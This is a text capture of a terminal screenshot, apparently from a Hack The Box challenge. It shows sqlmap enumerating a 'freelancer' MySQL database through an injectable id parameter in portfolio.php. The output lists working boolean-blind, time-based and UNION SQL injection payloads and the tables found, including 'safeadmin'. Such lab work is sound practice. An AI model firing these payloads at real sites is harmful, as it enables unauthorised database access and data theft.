 ┌──(kali㉿kali)-[~/htb/challenges]
[205/30
└─$ sqlmap -u "http:// /portfolio.php?id=1" -D freelancer --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.6#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
d by this program
[*] starting @ 05:27:45 /2021-07-06/
[05:27:45] [INFO] resuming back-end DBMS 'mysql'
[05:27:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8376=8376
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2763 FROM (SELECT(SLEEP(5)))kGDG)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7176707071,0x4676794361447649444d446a5048634975414265506d46744d744963416f4c456674755a4
6459,0x717a6a7871),NULL-- -
---
[05:27:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:27:46] [INFO] fetching tables for database: 'freelancer'
Database: freelancer
[2 tables]
+-----------+
| portfolio |
| safeadmin |
+-----------+